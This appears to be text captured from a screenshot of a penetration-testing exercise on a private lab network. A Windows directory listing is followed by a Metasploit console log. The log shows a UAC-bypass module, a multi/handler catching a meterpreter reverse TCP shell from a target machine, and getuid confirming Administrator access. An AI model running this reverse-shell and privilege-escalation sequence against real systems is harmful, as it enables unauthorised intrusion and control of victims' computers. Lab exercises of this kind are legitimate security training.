 主页 共享 查看
Internet 192.168.0.118
访问的位置
$Recycle.Bin Documents and Settings inetpub PerfLogs
phpStudy Program Files Program Files (x86) Program
Recovery System Volume Information Users Window
a.bat eula.2052.txt globdata.ini install.ex
install.ini install.res.2052.dll pagefile.sys VC_RED.
VC_RED.MSI vcredist.bmp Program.exe
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/local/bypassuac_injection) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:12345
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Meterpreter session 5 opened (192.168.0.106:12345 → 192.168.0.146:58301) at 2021-09-18 08:10:03 -0400
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter > exit
[*] Shutting down Meterpreter...